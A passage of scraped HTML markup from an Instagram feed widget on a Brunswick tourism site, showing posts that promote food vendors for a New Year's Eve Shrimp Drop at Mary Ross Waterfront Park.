        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&#038;oe=6976D7AE" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1kSj3dDHXREQ7kNvwHAG22b&amp;_nc_oc=AdnpWHxFoJESFpaz2--E8bAdUhDSWo3bvdmLLwqOOgvasHb6WBu09iXqvNUO8af4EP5BpfsD-4k_0KjYC3lx_m5C&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqP1kKrHs9jV3un6RZeW8fb73lb5EI8RMPXrluuOFn-oQ&amp;oe=6976DA17&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&#038;oe=6976D7AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&#038;oe=6976CFAB" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpnFBIS6ltIR8Tyg1CUR-fHrzZvTHG0YUGouyQdFOfsYQ&amp;oe=6976E9B3&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&#038;oe=6976CFAB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
